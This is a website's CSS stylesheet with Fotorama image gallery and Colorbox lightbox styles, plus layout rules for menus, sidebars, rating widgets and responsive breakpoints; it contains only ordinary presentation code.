.fotorama__stage__shaft{-webkit-transform:none!important;transform:none!important}.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-property:-webkit-transform,width;transition-property:transform,width;transition-timing-function:cubic-bezier(0.1,0,.25,1);transition-duration:0ms}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__no-select,.fotorama__video-close,.fotorama__video-play,.fotorama__wrap{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fotorama__select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama__caption__wrap,.fotorama__nav__frame,.fotorama__nav__shaft{-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*display:inline;*zoom:1}.fotorama__wrap *{box-sizing:content-box}.fotorama__caption__wrap{box-sizing:border-box}.fotorama--hidden,.fotorama__load{position:absolute;left:-99999px;top:-99999px;z-index:-1}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__nav,.fotorama__nav__frame,.fotorama__nav__shaft,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video-close,.fotorama__video-play{-webkit-tap-highlight-color:transparent}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(/i/fotorama.png) no-repeat}@media (-webkit-min-device-pixel-ratio:1.5),(min-resolution:2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(fotorama@2x.png) no-repeat;background-size:96px 160px}}.fotorama__thumb{background-color:#7f7f7f;background-color:rgba(127,127,127,.2)}@media print{.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__thumb-border,.fotorama__video-close,.fotorama__video-play{background:none!important}}.fotorama{min-width:1px;overflow:hidden}.fotorama:not(.fotorama--unobtrusive)>:not(:first-child){display:none}.fullscreen{width:100%!important;height:100%!important;max-width:100%!important;max-height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;background:#000}.fotorama--fullscreen{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;float:none!important;z-index:2147483647!important;background:#000;width:100%!important;height:100%!important;margin:0!important}.fotorama--fullscreen .fotorama__nav,.fotorama--fullscreen .fotorama__stage{background:#000}.fotorama__wrap{-webkit-text-size-adjust:100%;position:relative;direction:ltr;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__nav,.fotorama__stage{overflow:hidden;position:relative;max-width:100%}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1!important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear,.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;border:none!important}.fotorama__error .fotorama__img,.fotorama__loaded .fotorama__img{-ms-filter:"alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img,.fotorama__img--full{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__wrap--only-active .fotorama__nav,.fotorama__wrap--only-active .fotorama__stage{max-width:99999px!important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__nav{font-size:0;line-height:0;text-align:center;display:none;white-space:nowrap;z-index:5}.fotorama__nav__shaft{position:relative;left:0;top:0;text-align:left}.fotorama__nav__frame{position:relative;cursor:pointer}.fotorama__nav--dots{display:block}.fotorama__nav--dots .fotorama__nav__frame{width:18px;height:30px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0!important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0!important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__dot{display:block;width:4px;height:4px;position:relative;top:12px;left:6px;border-radius:6px;border:1px solid #7f7f7f}.fotorama__nav__frame:focus .fotorama__dot:after{padding:1px;top:-1px;left:-1px}.fotorama__nav__frame.fotorama__active .fotorama__dot{width:0;height:0;border-width:3px}.fotorama__nav__frame.fotorama__active .fotorama__dot:after{padding:3px;top:-3px;left:-3px}.fotorama__thumb{overflow:hidden;position:relative;width:100%;height:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{position:absolute;z-index:9;top:0;left:0;border-style:solid;border-color:#00afea;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1))}.fotorama__caption{position:absolute;z-index:12;bottom:0;left:0;right:0;font-family:'Helvetica Neue',Arial,sans-serif;font-size:14px;line-height:1.5;color:#000}.fotorama__caption a{text-decoration:none;color:#000;border-bottom:1px solid;border-color:rgba(0,0,0,.5)}.fotorama__caption a:hover{color:#333;border-color:rgba(51,51,51,.5)}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--no-captions .fotorama__caption,.fotorama__wrap--video .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;background-color:rgba(255,255,255,.9);padding:5px 10px}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fotorama__wrap--css3 .fotorama__spinner{-webkit-animation:spinner 24s infinite linear;animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__stage .fotorama__img{transition-property:opacity;transition-timing-function:linear;transition-duration:.3s}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.fotorama__select{cursor:auto}.fotorama__video{top:32px;right:0;bottom:0;left:0;position:absolute;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{position:absolute;z-index:11;cursor:pointer}.fotorama__arr{position:absolute;width:32px;height:32px;top:50%;margin-top:-16px}.fotorama__arr--prev{left:2px;background-position:0 0}.fotorama__arr--next{right:2px;background-position:-32px 0}.fotorama__arr--disabled{pointer-events:none;cursor:default;*display:none;opacity:.1}.fotorama__fullscreen-icon{width:32px;height:32px;top:2px;right:2px;background-position:0 -32px;z-index:20}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus{border-radius:50%}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-32px -32px}.fotorama__video-play{width:96px;height:96px;left:50%;top:50%;margin-left:-48px;margin-top:-48px;background-position:0 -64px;opacity:0}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__error .fotorama__video-play,.fotorama__loaded .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{opacity:1;display:block}.fotorama__nav__frame .fotorama__video-play{width:32px;height:32px;margin-left:-16px;margin-top:-16px;background-position:-64px -32px}.fotorama__video-close{width:32px;height:32px;top:0;right:0;background-position:-64px 0;z-index:20;opacity:0}.fotorama__wrap--css2 .fotorama__video-close{display:none}.fotorama__wrap--css3 .fotorama__video-close{-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--video .fotorama__video-close{display:block;opacity:1}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0!important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none!important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-48px,0,0);transform:translate3d(-48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(48px,0,0);transform:translate3d(48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(32px,-32px,0)!important;transform:translate3d(32px,-32px,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-48px,0,0)!important;transform:translate3d(-48px,0,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(48px,0,0)!important;transform:translate3d(48px,0,0)!important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus){transition-property:-webkit-transform,opacity;transition-property:transform,opacity;transition-duration:.3s}.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before{content:"";display:block;position:absolute;text-decoration:none;top:0;bottom:0;width:10px;height:auto;z-index:10;pointer-events:none;background-repeat:no-repeat;background-size:1px 100%,5px 100%}.fotorama__nav:before,.fotorama__stage:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:-10px}.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--left:before{left:0}.fotorama__nav:after,.fotorama__stage:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:-10px}.fotorama__nav.fotorama__shadows--right:after,.fotorama__stage.fotorama__shadows--right:after{right:0}.fotorama--fullscreen .fotorama__nav:after,.fotorama--fullscreen .fotorama__nav:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__stage:before,.fotorama__wrap--fade .fotorama__stage:after,.fotorama__wrap--fade .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__stage:before{display:none}
.fotorama__nav--thumbs {background: #000;}
/* color box (fullsize imgs on click) */
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999;}
#cboxWrapper {max-width:none; width: 100% !important; height: auto !important;}
#cboxOverlay{position:fixed; width:100%; height:100%; z-index: 99999}
#cboxMiddleleft, #cboxBottomleft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; height: auto !important; max-width: 100% !important; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
#cboxOverlay{background:#000; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0; z-index: 99999; width: 100% !important}
#cboxTopleft{width:14px; height:14px;}
#cboxTopCenter{height:14px; max-width: 100% !important;}
#cboxTopRight{width:14px; height:14px;}
#cboxBottomleft{width:14px; height:43px;}
#cboxBottomCenter{height:43px; max-width: 100% !important}
#cboxBottomRight{width:14px; height:43px;}
#cboxMiddleleft{width:14px;}
#cboxMiddleRight{width:14px;}
#cboxContent{overflow:visible; background: #fff; max-width: 100% !important; height: auto !important;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:5px; max-width: 100% !important; height: auto !important;}
#cboxLoadingOverlay{background:url(/i/cb-loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(/i/cb-loading.gif) no-repeat center center;}
#cboxTitle{position:absolute; bottom:-25px; left:0; text-align:center; width:100%; font-weight:bold; color:#7C7C7C;}
#cboxCurrent{position:absolute; bottom:-25px; left:58px; font-weight:bold; color:#7C7C7C;}
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible;  position:absolute; bottom:-29px; background:url(/i/cb-controls.png) no-repeat 0px 0px; width:23px; height:23px; text-indent:-9999px;}
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
#cboxPrevious{left:0px; background-position: -51px -25px;}
#cboxPrevious:hover{background-position:-51px 0px;}
#cboxNext{left:27px; background-position:-75px -25px;}
#cboxNext:hover{background-position:-75px 0px;}
#cboxClose{right:0; background-position:-100px -25px; bottom: auto;}
#cboxClose:hover{background-position:-100px 0px; bottom: auto;}
.cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px; right:27px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px;}.cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px; right:27px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px;}
#cboxTitle{position:initial;text-align: left;width: 100%;margin-top: -5px;padding: 4px 10px;font-weight: normal;color: #fff;background: #000;box-sizing:border-box}
#cboxTitle div {margin-left: -7px !important;}

#askFrm h2 {margin: 0 0;}

.leftBlock {
	width: 300px;
	height: 300px;
	z-index: 9;
	position: fixed;
	top: calc((100% - 300px) / 2);
	left: -300px;
	transition: left .3s;
}
.leftBlock-sticky {
	left: 0;
}
.hidden {
	display: none;
}
.leftBlock__close-button {
	top: -22px;
	left: 278px;
	outline: 0;
	border: 0;
	text-decoration: none;
	box-sizing: content-box;
	position: absolute;
	width: 22px;
	height: 22px;
	background-color: #FFEB3B;
	cursor: pointer;
}
.leftBlock__close-button:hover {
	background-color: #f7de00;
}
.leftBlock__close-button:after, .leftBlock__close-button:before {
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	top: 50%;
	left: 0;
	margin-top: -1px;
	background: #000;
}
.leftBlock__close-button:before {
	transform: rotate(45deg);
}
.leftBlock__close-button:after {
	transform: rotate(-45deg);
}

.sidebar__ads {
  width: 270px;
	float: left;
}

.absolute {
	position: absolute;
}

.fixed {
	position: fixed;
	top: 90px !important;
}

.panel {
	display: none;
	position: fixed;
	top: 0;
	left: calc((100% - 1110px) / 2);
	z-index: 9998;
	width: 1110px;
	height: 40px;
	background: #ccd9f3;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}
.panel__top {
	width: 100%;
	height: 40px;
	padding: 0 50px;
}
.panel__bottom {
	width: 100%;
	height: 31px;
	position: relative;
}
.social-top {
	width: auto;
  height: 25px;
	float: right;
  margin: -32px 70px 0 20px;
}
.panel__info {
	display: flex;
	flex-direction: column;
	justify-content: center;
	margin: 5px 10px 5px 5px;
	height: 31px;
	cursor: pointer;
	width: 400px;
	/*position: relative;*/
	overflow: hidden;
}
.panel__info span {
	display: block;
	overflow: hidden;
	background: #0c9900;
	padding: 1px 10px 0;
	font-weight: bold;
	color: #fff;
	width: 1000px;
}

.panel__info:before {
	content: '';
	display: block;
	width: 29px;
	height: 29px;
	background-color: #0c9900;
	background-image: url('/i/dropdown-icon-white.png');
	background-repeat: no-repeat;
	background-position: center; 
	position: absolute;
	margin-left: 400px;
}

.panel__info.panel__infor-flip:before {
	transform: rotate(-180deg);
}

.panel__info span:hover {
	background: #10c700;
}

.panel__info:hover:before {
	background-color: #10c700;
}

.panel__list {
	position: absolute;
	display: none;
	background: #fff;
	padding: 5px;
	width: 419px;
	margin: -5px 0 0 5px;
	box-shadow: 0 0 8px 0 #e8e8e8;
}
.panel__list > li {
	list-style: none;
	margin: 0 10px 5px 10px;
}
.panel__list > li li {
	list-style: none;
	margin: 0 10px 5px 0;
}
.panel__list ul {
	margin: 0;
}
.panel__list li a {
	color: #000;
	text-decoration: none;
	display: block;
	padding: 2px 5px;
	font-weight: bold;
}
.panel__list li a:hover {
	background: #0c9900;
	color: #fff;
}
.cur_category {
	width: 300px;
	height: 25px;
	float: left;
	margin: -33px 0 0 450px;
	display: flex;
	justify-content: space-between;
}

.cur_category__menu {
	position: relative;
}

.panel-menu {
	display: none;
	background: #fff;
	position: absolute;
  margin: 32px 0 0 0px;
	width: 400px;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}

.mobmenu {
	width: 100%;
	background: #fff;
	margin: 10px 0;
}

.panel-menu li, .mobmenu li {
	list-style: none;
	padding: 5px 15px;
	margin: 0;
}

.panel-menu  ul {
	margin: 0;
}

.panel-menu > ul > li:not(:last-child),
.mobmenu > li:not(:last-child) {
	border-bottom: 1px solid #000;
}

.panel-menu > ul > li,
.mobmenu > li {
	padding: 12px 15px 10px;
	position: relative;
}

.mobmenu > li {
	padding: 5px 10px 3px;
}

.mobmenu > li > a {
	font-size: 17px;
}

.panel-menu > ul > li > ul > li > a,
.mobmenu > li > ul > li > a {
	margin-bottom: 0;
}

.panel-menu > ul > li > ul > li,
.mobmenu > li > ul > li {
	padding: 1px 15px;
}

.submenu-btn {
	width: 53px;
	height: 50px;
	background: url('/i/dropdown-icon.png');
	position: absolute;
	top: 0;
	right: 0;
	border-left: 1px solid #000;
	cursor: pointer;
}

.mobmenu .submenu-btn {
	width: 36px;
	height: 36px;
	background-position: -7px -7px;
}

.mobmenu .submenu-btn.flip {
	background-position: -9px -7px;
}

.panel-menu li a, .mobmenu li a {
	color: #000;
	text-decoration: none;
}

.cur_category__header {
	font-size: 20px;
	color: #000;
	cursor: pointer;
	margin: 2px 0 0 47px;
	float: left;
	position: absolute;
	text-decoration: underline;
}

.cur_category__header:hover {
	text-decoration: none;
}

.panel-menu li a:hover {
	color: #ff5423;
}

.flip {
  transform: rotate(-180deg);
	border-left: 0;
	border-top: 1px solid #000;
	border-right: 1px solid #000;
}

.cur_category__header a:hover {
	text-decoration: none;
}

#panel-menu-btn {
  float: right;
  width: 33px;
  height: 32px;
  cursor: pointer;
	margin-top: -5px;
}

.panel-menu .sub-menu,
.mobmenu .sub-menu {
	display: none;
}

#panel-menu-btn span {
  display: block;
  width: 33px;
  height: 5px;
  background: #0c9900;
  margin: 5px auto;
  border-radius: 3px;
}

#panel-menu-btn:hover span {
  transition: .2s;
  background: #10c700;
}

.a-top {
	width: calc(100% + 60px);
	min-height: 1px;
	margin: 5px -30px 20px;
}

.relevantItems {line-height: 18px; width: 100%}
.relevantItems .item {display: inline-block; vertical-align: top; width: 33%; border: solid 1px transparent; box-sizing: border-box; padding: 10px 0; margin-top: 5px; margin-bottom: 5px;}
.relevantItems.fourItems {width: calc(100% - 330px); display: flex; flex-wrap: wrap; justify-content: space-between;}
.relevantItems.fourItems .item {width: 33%;}
.relevantItems .item .title {line-height: 21px;}
.relevantItems .item a {text-decoration: none;}
.relevantItems .item:hover {border-color: #eee; background: #eee;}
.relevantItems .item:hover .title {text-decoration: underline; color: #038a15;}
.relevantItems .item a p {color: #000; text-decoration: none; font-size: 13px; margin: 5px 0; }
.relevantItems .item .preview {background: #Fff center center; background-repeat: no-repeat; background-size: cover; height: 200px; margin-bottom: 5px;}
.relevantItems.vertical {}
.relevantItems.vertical .item {display: block; width: auto;}
.relevantItems.vertical .item .preview {height: 140px;}

.beforeComments {
	margin-bottom: 20px;
}

.header-2 {
	margin-bottom: 20px;
	font-size: 28px;
	line-height: 29px;
	font-weight: 600;
}

.visible {
	display: block !important;
}

#back_to_top {
	display: block;
	width: 28px;
	height: 29px;
	background: url(/i/back_to_top.png);
	cursor: pointer;
	z-index: 9999;
	float: right;
	position: absolute;
	top: 0;
	right: 20px;
}

.rating_div {
	width: 270px;
	float: left;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.rating_title {display: inline-block; float: left; margin: 8px 20px 0 0}
#rating {position:relative; height:24px; cursor:pointer; width:120px; float:left}
#rating_blank, #rating_votes, #rating_hover {height:24px; position:absolute}
#rating_blank { background:url('/i/stars.png'); width:120px; }
#rating_votes {background:url('/i/stars.png') 0 -29px}
#rating_hover {background:url('/i/stars.png') 0 -58px; display:none}
#rating_star {margin: 5px 0 3px}

.artauthor {
	float: left;
	margin-top: 20px;
	margin-right: 10px;
	display: flex;
	align-items: center;
}

.bottomsoclikes {
	float: left;
	margin-top: 22px;
	margin-right: 10px;
}

.mobmenu, .mobmenu-visible {
	display: none;
}

@media (max-width: 1800px) {
	.leftBlock {
    display: none !important;
	}
}

@media screen and (max-width: 1300px) {
	.panel.visible {
    display: none !important;
	}
}

@media screen and (max-width: 1200px) {
	
	header a.logo {
    margin: 5px 0 10px;
	}
	
	header nav, .sidebar nav {
    display: none;
  }
	
	.searchform {
		margin: 14px 52px 0 0;
	}
	
	div.icon {
    display: block;
		width: 36px;
		height: 55px;
    border-radius: 3px;
    text-align: center;
    float: right;
		right: 10px;
		margin-top: -55px;
  }
  
  div.icon a {
    color: #000;
    font-size: 40px;
    font-weight: 300;
    text-decoration: none;
  }
  
  div.icon a:hover {
    color: #dadada;
  }
	
	.mobmenu {
		display: none;
	}
	.mobmenu.mobmenu-visible {
		display: block;
	}
  
  #menu-main.visible {
    clear: both;
  }
	
	.topmenu > li {
		display: block;
		width: 100%;
	}
	
	.topmenu > li > .sub-menu {
		display: block;
		position: relative;
		background: transparent;
		box-shadow: none;
		list-style: none;
		margin: 0 0 20px 20px;
		padding: 0;
	}
  
  .visible {
    display: block !important;
  }
	
	.artfooter {
		display: flex;
    flex-direction: column;
    align-items: center;
	}
	
	.artauthor {
		margin: 0 0 10px;
	}
	
	.bottomsoclikes {
		margin: 0 0 10px;
	}
	
	.content {
		padding-top: 0;
	}
}

@media screen and (max-width: 850px) {
	header a.logo {
		transform: scale(.7);
		margin-left: -47px;
	}
  img.alignright,img.alignleft {float: none; display: block; margin: 10px auto;}
  li>img.alignright,li>img.alignleft {float: none; display: block; margin: -20px 0 0; }
  .contents {float: none; width: auto; margin: 10px 0; padding: 0; border: 0;}

  .rubric .big {display: block; height: 180px; background: center center;}
  .rubric img.small {display: none;}
  .rubric .article .img  {float: none; width: auto; text-align: center;}
  .rubric .article .preview  {margin: 0;}
	.relevantItems.fourItems .item {
    width: 50%;
	}
}
@media screen and (max-width: 768px) {
	.relevantItems.fourItems {
		width: 100%;
	}
	.relevantItems.fourItems .item {
    width: 40%;
	}
	header .width {
		min-height: 110px;
	}
	div.icon {
		position: absolute;
		margin-top: -57px;
	}
	.searchform {
		width: 100%;
		margin: 60px 0 10px 0;
	}
	.width {
		padding: 0 10px;
	}
	header a.logo {
		margin-top: -5px;
	}
	.mobmenu {
		clear: both;
	}
}
@media screen and (max-width: 750px) { 
  .contentcol {margin: 0 210px 0 0;}
  .sidebar {width: 180px}
  .askExpert .who .ava {display: block; float: none; margin: 10px auto;}
  .internalrate {display: none;}
  .bottomsoclikes {float: right; padding-right: 0;}
}
@media screen and (max-width: 730px) { 
  .bottomsoclikes .yashare-auto-init:before {display: none}
  .bottomsoclikes {display: block;}
  .articlepage .hideOnSmall {display: none;}
}
@media (max-width: 700px) {
	.relevantItems.fourItems .item {
		width: 50%;
	}
}
@media screen and (max-width: 650px) { 
  .contentcol {margin: 0 0px 0 0;}
  .sidebar {display: none;}                                         
  .articlepage .hideOnSmall {display: none;}
	.relevantItems.fourItems .item {
    width: 270px;
	}
	.relevantItems.fourItems {
		flex-direction: column;
    align-items: center;
	}
}                             

@media screen and (max-width: 500px) { 
  img.alignright,img.alignleft {float: none; display: block; width:100%; height: auto;}
}

@media (max-width: 480px) {
	.relevantItems.fourItems .item {
		width: 100%;
	}
}

.ya-page_js_yes .ya-site-form_inited_no { display: none; }

.onebigart {margin: 20px -30px 0; background: #f0f1f5; padding: 20px 30px; overflow: hidden;}
.onebigart .preview {float: left; width: 300px; margin: 5px 20px 0 0;} 
.onebigart .pretext a {font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 18px;}
.onebigart .pretext p {font-size: 14px; line-height: 24px;}
.triplerow {line-height: 64px; border-bottom: solid 1px #d2d3d5; padding: 20px 30px 10px 30px; margin: 0 -30px; background: #f8f9fa; clear: both; overflow: hidden;}
.triplerow .item {display: inline-block; width: 33%; box-sizing:border-box; padding: 0 20px; overflow: hidden;}
.triplerow .item:first-child {padding-left: 0;}
.triplerow .item:last-child {padding-right: 0;}
.triplerow .item img {display: block; float: left;}
.triplerow .item .acon {display: block; margin-left: 106px; }
.triplerow .item a {display: inline-block; vertical-align: middle; font-size: 14px; line-height: 20px;  font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 15px;}
#sidefixblock.sticky {
  position: fixed;
  top: 50px;
}



/*.clear:after {
  display: table;
  clear: both;
  content: '';
}


.box {
  box-sizing: border-box; 
  -moz-box-sizing: border-box; 
  -webkit-box-sizing: border-box;
}
.inline-box {
  display: -moz-inline-box;
  display: inline-block; 
  *zoom: 1; 
  *display: inline;
  vertical-align: top;
}
*/ 

.the_new, .adapt_menu {display:none}

@media (min-width: 768px) and (max-width:900px) {
  body, html {
    min-width: 769px;
    margin:0
  }
  
  .triplerow .item {width:32%;vertical-align:top;}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  
}


@media (min-width: 481px) and  (max-width: 767px) {
  body, html {
    min-width: 480px;
    margin:0
  }
  body.sticky header {position:relative;height:auto}  
  .sidebar {display:block;float:none;width:100%}
    /*.sidebar > nav, .sidebar > div {vertical-align:top;width:45%;margin:0 2%;display:inline-block}*/
    .askExpert .header {margin-top:0}
    
    .onebigart .preview {width:160px;}
    .onebigart .preview img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  .contentcol {margin:0}
  .article .hideOnSmall {display: none;}
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
}
 

@media (max-width: 480px) {
  body, html {
    min-width: 300px;
    margin:0;
  }
	
	h1, h2, h3, .breadcrumbs {
		margin: 0 0 10px;
		padding-left: 0;
	}
  
  .width {padding: 0 10px;}
  
  .onebigart {
    margin: 20px 0;
    padding: 10px;
  }
  
  .triplerow {
    line-height: 64px;
    padding: 10px;
    margin: 0;
  }
  
  .onebigart .preview {float:none;width:100%;margin:0 0 15px 0}
    .onebigart .preview  img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .two .col, .two .col:last-child {width:100%;padding:0}
    
  body.sticky header {position:relative;height:auto}  
  
  footer .maincol {margin:0 0 20px 0;padding:10px 10px 20px;width:100%;border:0;border-bottom:1px solid #393939;float:none;box-sizing: border-box; }
    
  .sidebar {display:block;float:none;width:100%}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {float:none;display:block}
  
  .contentcol {margin:0}
  
  #aswift_0_expand, .adsbygoogle {}
  
  h2 {font-size:24px}
  h2, h3, h4 {margin-right:0}
  h1 {font-size:28px}
  h1, h2, h3, h4 {line-height: 1.2em !important;}
